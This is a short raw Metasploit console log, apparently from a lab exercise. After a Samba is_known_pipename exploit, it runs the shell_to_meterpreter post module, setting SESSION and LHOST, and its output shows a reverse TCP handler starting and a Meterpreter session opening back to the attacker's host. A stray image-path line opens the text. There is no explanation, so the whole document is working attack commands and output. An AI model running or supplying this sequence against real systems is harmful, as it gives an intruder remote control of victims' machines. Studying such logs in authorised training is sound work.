 msf6 exploit(linux/samba/is_known_pipename) >
msf6 exploit(linux/samba/is_known_pipename) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 192.212.191.2
LHOST ⇒ 192.212.191.2
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.212.191.2:4433
[*] Sending stage (1017704 bytes) to 192.212.191.3
[*] Meterpreter session 2 opened (192.212.191.2:4433 → 192.212.191.3:59664) at 2024-07-15 13:48:09 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >